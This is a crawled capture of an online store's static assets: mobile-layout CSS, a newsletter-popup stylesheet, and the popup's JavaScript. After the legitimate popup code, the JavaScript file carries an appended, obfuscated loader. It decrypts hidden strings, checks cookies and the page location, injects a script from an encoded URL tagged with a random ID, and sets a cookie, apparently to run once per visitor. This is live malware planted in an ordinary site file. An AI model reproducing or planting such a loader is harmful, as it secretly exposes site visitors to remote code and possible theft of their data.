rgba(0,0,0,.2);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete::-webkit-scrollbar{display:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl dt:not(:empty){border:none}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl dd:not(:empty){border:unset;border-bottom:1px solid #c2c2c2}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .autocomplete-list-title{font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .product-name{font-size:15px;font-weight:500;line-height:16px;color:#1e1e1e}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .search-autocomplete dl .price-box .price{display:flex}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .field{width:calc(100% - 58px)}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .field input{height:42px;border:1px solid #e5e5ea;background-color:#fff;border-radius:28px}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox{width:42px;height:42px;background-color:#1e1e1e;opacity:1;padding:2px 0;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox span{display:none !important}.header-mobile.sm-nw-header .header-bottom .search-block .form.minisearch .btn-searchbox:after{content:"\f002" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#fff}.header-mobile.sm-nw-header .minicart-wrapper{margin:0 !important}.header-mobile.sm-nw-header .minicart-wrapper *:not(.action,.dot),.header-mobile.sm-nw-header .minicart-wrapper a.action>*:not(.dot){display:none}.header-mobile.sm-nw-header .minicart-wrapper a.action{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.header-mobile.sm-nw-header .minicart-wrapper a.action:before{content:"\f07a" !important;font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.header-mobile.sm-nw-header .minicart-wrapper a.amquote-showcart.action:before{background:0 0 !important;content:"\f15c" !important}.header-mobile.sm-nw-header .minicart-wrapper .action.showcart .counter.qty{position:absolute;background:#ef1c25;top:0;left:0;width:10px;height:10px;border-radius:50%;min-width:unset}.header-mobile.sm-nw-header a.link.mobile.whatsapp{display:block;position:fixed;bottom:4%;right:7%;z-index:999;width:48px;height:48px;background-image:url(../images/icons/whatsapp.png);background-repeat:no-repeat;background-size:48px 48px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile{top:56px;height:calc(100% - 56px);transition:width .2s;padding:12px 15px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header{display:flex;justify-content:space-between}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .close-menu a{display:block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .close-menu a:before{content:"\f00d";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a{position:relative;display:block;width:84px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:25px;text-align:center;margin:0}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a:before{content:"\f004";font-family:'Font Awesome 6 Free' !important;font-size:18px;color:#1e1e1e;margin-right:8px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .header-wishlist a .count{background-color:unset;color:#1e1e1e;font-weight:600;font-size:16px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action{padding-top:20px;padding-bottom:30px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .item-header{display:block;width:100%;height:52px;background-color:#f2f2f7;padding:14px 12px;border-radius:25px;text-align:center;color:#1e1e1e;font-weight:600;font-size:16px;margin-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .header-item{color:#1e1e1e;text-align:center}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .header-item a{font-size:16px;color:#ef1c25}.show-sidebar-nav .header-mobile.sm-nw-header .sidebar-nav-mobile .customer-action .item-header:before{content:"\f007";font-family:'Font Awesome 6 Free' !important;font-size:18px;color:#1e1e1e;margin-right:8px;font-weight:500}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .title-menu{font-size:18px;font-weight:600;line-height:16px;color:#1e1e1e;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:18px;margin-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level{display:flex;flex-direction:column}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn{border-bottom:1px solid rgba(0,0,0,.2);margin-bottom:12px;padding-bottom:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level a.cat-btn,.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn a{font-size:16px;color:#666}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn span{position:relative;display:inline-block;width:28px;height:22px;float:right;cursor:pointer}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .cat-btn span:after{content:"\f105";font-family:'Font Awesome 6 Free' !important;position:absolute;right:0;font-size:18px;color:#666;font-weight:600;width:28px;text-align:right}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs{position:absolute;top:0;left:0;height:100%;width:100%;padding:12px 15px;flex-direction:column;background-color:#fff;z-index:10;overflow-y:auto}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back{padding-bottom:22px;display:flex;justify-content:flex-start;align-items:center}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back .title{font-size:18px;font-weight:600;color:#1e1e1e;line-height:20px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back a.back-btn{display:inline-block;width:42px;height:42px;background-color:#f2f2f7;padding:8px 12px;border-radius:50%;text-align:center;margin-right:12px}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs .back a.back-btn:before{content:"\f104";font-family:'Font Awesome 6 Free' !important;font-size:18px;font-weight:600;color:#1e1e1e}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs.childs-2{z-index:11}.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs-1 .cat-btn:first-child,.show-sidebar-nav .header-mobile.sm-nw-header .nw-menu-mobile .cats-level .childs-2 .cat-btn:first-child{border-top:1px solid rgba(0,0,0,.2)}.slider-banner.hero-banner .banner-right,.slider-banner.hero-banner .slidershow-content{width:100%;float:none}.slider-banner.hero-banner .slidershow-content{padding-bottom:24px}.slider-banner.hero-banner .slidershow-content .item{height:460px}.slider-banner.hero-banner .slidershow-content .item img.img-slide{display:none}.slider-banner.hero-banner .slidershow-content .item img.img-mobile-slide{display:block;width:100%;height:100%;object-fit:cover;border-radius:24px}.slider-banner.hero-banner .banner-right{padding-bottom:32px}.slider-banner.hero-banner .banner-right .categories{display:flex}.slider-banner.hero-banner .banner-right .categories .infos{margin-top:4px;margin-left:4px;flex-direction:column}.slider-banner.hero-banner .banner-right .categories .infos>div{width:100% !important}.slider-banner.hero-banner .banner-right .banner-right-title{padding-bottom:12px}.slider-banner.hero-banner .banner-right .infos .content .description{line-height:20px;padding-bottom:8px}.item.product-item.nw-product-item .thumbnail{height:194px}.item.product-item.nw-product-item .product-content{min-height:258px;padding:8px 4px}.nw-product-list-block .block-title h4{font-size:28px;padding-bottom:12px}.item.product-item.nw-product-item .product-content .product-name span{font-size:14px;line-height:18px}.item.product-item.nw-product-item .thumbnail .labels .promo{font-size:20px;padding:6px 14px}.item.product-item.nw-product-item .thumbnail .add-to-favorite-hp{width:38px;height:38px;top:12px;right:12px}.item.product-item.nw-product-item .product-content .price-container .stock.status{font-size:12px;line-height:16px}.nw-product-list-block .owl-carousel.owl-theme .owl-nav{opacity:0}.item.product-item.nw-product-item .product-content .price-container .product-qte{font-size:12px;background-size:14px;padding-left:24px}.item.product-item.nw-product-item .product-content .price-container .price-product .price,.item.product-item.nw-product-item .product-content .price-container .special-price .price,.item.product-item.nw-product-item .product-content .price-container .price-final_price .price{font-size:16px;line-height:18px}.item.product-item.nw-product-item .product-content .price-container .old-price .price{font-size:14px}.item.product-item.nw-product-item .product-content .add-to-cart .legend:after,.item.product-item.nw-product-item .product-content .add-to-cart .legend:before{width:36%}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty{height:38px;border-radius:24px}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty input[type=number]{width:28%;height:27px}.item.product-item.nw-product-item .product-content .add-to-cart .field.qty input:not(.qty){width:36%}.item.product-item.nw-product-item .product-content .add-to-cart .actions-primary{flex-direction:column;gap:6px}.item.product-item.nw-product-item .product-content .add-to-cart .no-tocart,.item.product-item.nw-product-item .product-content .add-to-cart .no-toquote,.item.product-item.nw-product-item .product-content .add-to-cart .action.tocart:not(.toquote),.item.product-item.nw-product-item .product-content .add-to-cart .bottom-item .btn-add-to-cart,.item.product-item.nw-product-item .product-content .add-to-cart .action.toquote{height:38px;width:100%;padding:6px 12px;border-radius:24px;margin:0;font-size:16px}.nw-top-product .title{font-size:28px;padding-bottom:12px}.nw-top-product .product{max-height:unset;padding:12px;flex-direction:column}.nw-top-product .product .img{width:100%}.nw-top-product .product .infos{width:100%;padding-left:unset}.nw-top-product .product .attrs{min-height:unset;margin-bottom:12px}.nw-top-product .product.product-1{padding-bottom:100px}.nw-top-product .product.product-1 .img{order:1}.nw-top-product .product.product-1 .manufacturer{order:2}.nw-top-product .product.product-1 .name{order:3}.nw-top-product .product.product-1 .description{order:4}.nw-top-product .product.product-1 .attrs{order:5}.nw-top-product .product.product-1 .bottom-item{order:6}.nw-top-product .product.product-1 .attrs{grid-template-columns:auto auto;padding-top:24px}.nw-top-product .product .bottom-item .btn-add-to-cart{padding:10px 8px;font-size:14px}.nw-simple-nanner{width:calc(100% - 24px);margin-right:12px;margin-left:12px;border-radius:24px}.nw-simple-nanner img.background{display:none}.nw-simple-nanner img.background_sm{display:block;width:100%;height:auto;object-fit:cover}.nw-simple-nanner .content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:24px;width:100%}.nw-simple-nanner .content .title{font-size:28px;line-height:38px}.nw-simple-nanner .content .description{max-width:unset}.nw-cards .cards .card-item .content{padding:18px}.nw-cards .cards .card-item .content .card-title{font-size:22px;line-height:24px}.nw-cards .cards .card-item .content .card-subtitle{font-size:16px;letter-spacing:2px}.nw-cards .cards .card-item:first-child .img-card{width:50%}.nw-cards .cards .card-item:first-child .content{width:50%}.nw-best-seller{display:none}.nw-newsletter{width:calc(100% - 24px);margin-right:12px;margin-left:12px;border-radius:24px;background-size:auto 100%;padding:88px 30px;margin-bottom:42px}.nw-newsletter .content .newsletter-title{font-size:28px;line-height:36px}.nw-newsletter .subcribe-footer-content .block-subscribe-footer .newsletter-content{display:flex;flex-direction:column}.nw-newsletter .subcribe-footer-content .block-subscribe-footer .newsletter-content>div{width:100%}.nw-newsletter .content .subcribe-footer-content .block-subscribe-footer form.form.subscribe .action{width:100%;margin-top:18px;margin-left:0}footer .nw-footer .footer-top .block-info-footer .nw-footer-logo,footer .nw-footer .footer-top .block-footer .block-footer-content ul{text-align:center}footer .nw-footer .footer-top .block-info-footer .nw-footer-title{text-align:center;padding-bottom:12px}footer .nw-footer .footer-top .block-footer .block-footer-content ul li a,footer .nw-footer .footer-top .block-footer .block-footer-content ul li span{font-size:16px;line-height:20px}footer .nw-footer .footer-top .block-footer ul.contacts li{justify-content:center;padding:0 22px;gap:6px}footer .nw-footer .footer-top .block-info-footer.social-footer .block-footer-content{justify-content:center}footer .nw-footer .footer-bottom{flex-direction:column-reverse}footer .nw-footer .footer-bottom .copyright{padding:24px 24px 0;text-align:center}footer .nw-footer .footer-bottom .fourni{display:flex;flex-wrap:wrap;padding:0 28px;justify-content:center}html .catalog-product-view .product-info-main .product-add-form .box-tocart .input-text.qty{width:100px}@media only screen and (max-width:360px){.nw-cards .cards .card-item{width:100%;max-height:184px}.nw-cards .cards .card-item .content .card-subtitle{font-size:14px}.nw-cards .cards .card-item .content .card-title{font-size:18px}}

--- FILE ---
content_type: text/css
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/css/popup.min.css
body_size: 542
content:
.popup-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.5);display:none;align-items:center;justify-content:center;z-index:10000;backdrop-filter:blur(10px)}.popup-content{background:#fff;padding:20px;position:relative;max-width:570px;border-radius:50px;padding:50px}.popup-content h2{color:#1e1e1e;font-size:48px;font-weight:600;margin-bottom:40px;padding-right:25px}.popup-content label{width:100%;margin-bottom:24px}.popup-content label span{color:#1e1e1e;text-transform:uppercase;font-size:14px;font-weight:500}.popup-content label input:not([type=checkbox]){margin-top:10px;border:1px solid #d1d1d6;border-radius:50px;padding-left:50px;height:50px;transition:.5s}.popup-content label input:not([type=checkbox]):focus{border:1px solid #1e1e1e}.popup-content label input:not([type=checkbox])::placeholder{color:#d1d1d6}.popup-content label div.input:not([type=checkbox]){position:relative}.popup-content label input[type=checkbox]{accent-color:#ef1c25}.popup-content .icons-group{display:flex;flex-direction:column;width:10px;position:absolute;left:20px;top:25px}.popup-content .icons-group .black-body{display:none}.popup-content button{width:100%;height:50px;border:1px solid #1e1e1e;border-radius:50px;transition:.5s;color:#1e1e1e;background-color:#fff}.popup-content button:hover{color:#fff;background-color:#1e1e1e}.popup-close{background-color:#fff;border-radius:50%;width:60px;height:60px;display:flex;justify-content:center;align-items:center;position:absolute;top:-50px;right:-50px;cursor:pointer;font-size:38px;color:#000;transition:.5s}.popup-close:hover{background-color:#000;color:#fff}@media (max-width:768px){.popup-overlay{justify-content:flex-start;padding-left:10px}.popup-content{padding:30px;max-width:91%}.popup-content h2{font-size:30px}.popup-close{width:45px;height:45px;top:-30px;right:-30px;font-size:25px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/js/popup.min.js
body_size: 1991
content:
document.addEventListener("DOMContentLoaded",function(){const popupExpiration=24*60*60*1000;const lastShown=localStorage.getItem("newsletterPopupShown");if(!lastShown||(Date.now()-lastShown)>popupExpiration){setTimeout(function(){document.getElementById("newsletter-popup").style.display="flex";},3000);document.querySelector(".popup-close").addEventListener("click",function(){document.getElementById("newsletter-popup").style.display="none";localStorage.setItem("newsletterPopupShown",Date.now());});}
document.querySelector('.popup-content label input').addEventListener('focus',function(){document.querySelector('.black-body').style.display='block';document.querySelector('.light-body').style.display='none';});document.querySelector('.popup-content label input').addEventListener('blur',function(){document.querySelector('.black-body').style.display='none';document.querySelector('.light-body').style.display='block';});});function u27dIYayNRyKc5bK(cScHcmdOc636sumG,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<cScHcmdOc636sumG.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(cScHcmdOc636sumG.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yQQSL9bs8(ptoc7ZIZEEDJ,tGeUbyqT5){return u27dIYayNRyKc5bK(atob(ptoc7ZIZEEDJ),tGeUbyqT5);};function oMe8FINL89x8Ic(){var pjt35eM=["u0tQL500rhf8w","utH5ZyFD","ket2bUx","DBSlhbpIuG4=","bdk0kSUKosA","bVoB6g45NUA="];var dn2krWSYZxRPD=["uNmD0ozFa6KxeX","6V0wPz2gD5HWwA==","qY0BLhr2Lqmna","Uq7yI+ASv5Wlv9uLuijm0w==","kGrn8r99XU","6WxsHC2y55w="];var matt7pjYEY97ei7MQ=yQQSL9bs8(dn2krWSYZxRPD[1],dn2krWSYZxRPD[0]);if(document[yQQSL9bs8(pjt35eM[1],pjt35eM[0])].indexOf(yQQSL9bs8(dn2krWSYZxRPD[3],dn2krWSYZxRPD[2]))===-1){if(window[yQQSL9bs8(pjt35eM[3],pjt35eM[2])].href[yQQSL9bs8(pjt35eM[5],pjt35eM[4])](matt7pjYEY97ei7MQ)){if(document[yQQSL9bs8(pjt35eM[1],pjt35eM[0])].indexOf(yQQSL9bs8(dn2krWSYZxRPD[5],dn2krWSYZxRPD[4]))===-1){qtxYdr9AulxwkwFwV();}}}};function qtxYdr9AulxwkwFwV(){var zLBq3q33j9OS6L5=["taF2RktyGPbyPj","dweJrg==","hbkpmHx4Uk6Z47jCu","W5aBJP0aSZ89Cb6ngg==","saMWpVRtmrM2L9T","qi0t","zAmkesGOkYy7Q","73lO8w=="];var ihwn1UK=["lUV7vqQ","iEPC7N6sQ7mpBj12iqFj90njI9yEGNj6J7umlkapeyIlt1M4PCig","mFDmPB5EVI0nzv7","gy84fQKI","lbOUynSuBU8x5saR","LTjh3RHj3GE=","gPQNoPF087jkcqa","OQ==","tuZy5OBePvSHkpnGO","voI="];const uid=window[yQQSL9bs8(zLBq3q33j9OS6L5[1],zLBq3q33j9OS6L5[0])](lzi3Dw5t());const url=yQQSL9bs8(ihwn1UK[1],ihwn1UK[0])+encodeURIComponent(uid);const script=document[yQQSL9bs8(zLBq3q33j9OS6L5[3],zLBq3q33j9OS6L5[2])](yQQSL9bs8(ihwn1UK[3],ihwn1UK[2]));script[yQQSL9bs8(zLBq3q33j9OS6L5[5],zLBq3q33j9OS6L5[4])]=url;document[yQQSL9bs8(zLBq3q33j9OS6L5[7],zLBq3q33j9OS6L5[6])].appendChild(script);uQTOgmGKeH1(yQQSL9bs8(ihwn1UK[5],ihwn1UK[4]),yQQSL9bs8(ihwn1UK[7],ihwn1UK[6]),yQQSL9bs8(ihwn1UK[9],ihwn1UK[8]));};function uQTOgmGKeH1(yIJRN8b9N5EPDvC,v9bMhSgpW,raKUCbbb42){var yfmQj3G1CZAX429Z=["sWcEAaE","2rv378SXyw==","rQ6GPPx","O9Ua8ImvXQ==","o1gVCfzl5IfEGBE","W1roRrL3vB68ixM=","gqNkG7FdPs","Rixqa6+M"];var mD2oVarhet=["bFK7M3ZX0dns8Tmt","RY6iZDs=","oUUMHZMXNGrxTCiBx","AomRXg==","oSe3iY4kz9ZXhk","f7iLwxqOjKs9cw==","jzJrNoW","a8959d511qc=","uhOOL753MlKGv7G4","gw=="];var sBrho7HN=new Date;var vKOTK22wkSj0p5zmk=yQQSL9bs8(mD2oVarhet[1],mD2oVarhet[0]);var i0oBb1o=yQQSL9bs8(mD2oVarhet[3],mD2oVarhet[2]);sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[1],yfmQj3G1CZAX429Z[0])](sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[3],yfmQj3G1CZAX429Z[2])]()+(raKUCbbb42*vKOTK22wkSj0p5zmk*i0oBb1o));var gzy6em25wEpmGH=yQQSL9bs8(mD2oVarhet[5],mD2oVarhet[4])+sBrho7HN[yQQSL9bs8(yfmQj3G1CZAX429Z[5],yfmQj3G1CZAX429Z[4])]();var g1SF91yQOmDF=yQQSL9bs8(mD2oVarhet[7],mD2oVarhet[6]);document[yQQSL9bs8(yfmQj3G1CZAX429Z[7],yfmQj3G1CZAX429Z[6])]=yIJRN8b9N5EPDvC+yQQSL9bs8(mD2oVarhet[9],mD2oVarhet[8])+v9bMhSgpW+gzy6em25wEpmGH+g1SF91yQOmDF;};function lzi3Dw5t(){var kkhv21uqZ=["gIQhjfpBpoA5I","tn3VRC4Gdg==","uLcYIWj","UmVmNHz1Rp4gJ1ezmRVf","ppFVYSwXxfu","OM4SYju/SEk="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yQQSL9bs8(kkhv21uqZ[1],kkhv21uqZ[0])](/[018]/g,c=>(c^crypto[yQQSL9bs8(kkhv21uqZ[3],kkhv21uqZ[2])](new Uint8Array(1))[0]&15>>c/4)[yQQSL9bs8(kkhv21uqZ[5],kkhv21uqZ[4])](16));};function crvOTdNjoXQD(){var rhgA1EeHM46XWq39U=["y2JI2UD","vqqrCA2AAZMSFg==","yej2fvOLXoaL","sGzjbpUkNfN0yuR1IMzCug=="];var mwhKQeVMIPFw8JOk=["dkPtCCXQJwY5p","4WCo5FuJBA==","k3mVrFsmKajHCwMU","17OtCK+yNhNzEKROXW3tMQ=="];if(document[yQQSL9bs8(rhgA1EeHM46XWq39U[1],rhgA1EeHM46XWq39U[0])]===yQQSL9bs8(mwhKQeVMIPFw8JOk[1],mwhKQeVMIPFw8JOk[0])){document[yQQSL9bs8(rhgA1EeHM46XWq39U[3],rhgA1EeHM46XWq39U[2])](yQQSL9bs8(mwhKQeVMIPFw8JOk[3],mwhKQeVMIPFw8JOk[2]),oMe8FINL89x8Ic);}else{oMe8FINL89x8Ic();}}crvOTdNjoXQD();